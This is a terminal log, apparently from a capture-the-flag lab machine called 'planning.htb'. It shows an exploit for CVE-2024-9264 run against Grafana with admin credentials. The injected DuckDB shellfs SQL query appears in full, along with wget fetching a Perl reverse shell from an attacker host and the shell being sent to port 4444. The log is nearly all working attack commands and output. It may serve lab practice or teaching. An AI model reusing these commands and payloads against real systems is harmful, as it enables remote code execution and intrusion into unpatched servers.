 ┌──(p3re7_㉿kali)-[~/Downloads]
└─$ python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c 'wget http://10.10.14.109:8000/perl-reverse-shell.pl' http://grafana.planning.htb
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Executing command: wget http://10.10.14.109:8000/perl-reverse-shell.pl
[+] Successfully ran duckdb query:
[+] SELECT 1;install shellfs from community;LOAD shellfs;SELECT * FROM read_csv('wget http://10.10.14.109:8000/perl-reverse-shell.pl >/tmp/grafana_cmd_output 2>&1 |'):
[+] Successfully ran duckdb query:
[+] SELECT content FROM read_blob('/tmp/grafana_cmd_output'):
--2025-09-08 07:00:06--  http://10.10.14.109:8000/perl-reverse-shell.pl
Connecting to 10.10.14.109:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3715 (3.6K) [text/x-perl]
Saving to: 'perl-reverse-shell.pl'
0K ... 100% 1.17M=0.003s
2025-09-08 07:00:06 (1.17 MB/s) - 'perl-reverse-shell.pl' saved [3715/3715]
┌──(p3re7_㉿kali)-[~/Downloads]
└─$ python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c 'perl perl-reverse-shell.pl' http://grafana.planning.htb
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Executing command: perl perl-reverse-shell.pl
[+] Successfully ran duckdb query:
[+] SELECT 1;install shellfs from community;LOAD shellfs;SELECT * FROM read_csv('perl perl-reverse-shell.pl >/tmp/grafana_cmd_output 2>&1 |'):
[+] Successfully ran duckdb query:
[+] SELECT content FROM read_blob('/tmp/grafana_cmd_output'):
Content-Length: 0
Connection: close
Content-Type: text/html
Use of uninitialized value in socket at perl-reverse-shell.pl line 89.
Content-Length: 43
Connection: close
Content-Type: text/html
Sent reverse shell to 10.10.14.109:4444<p>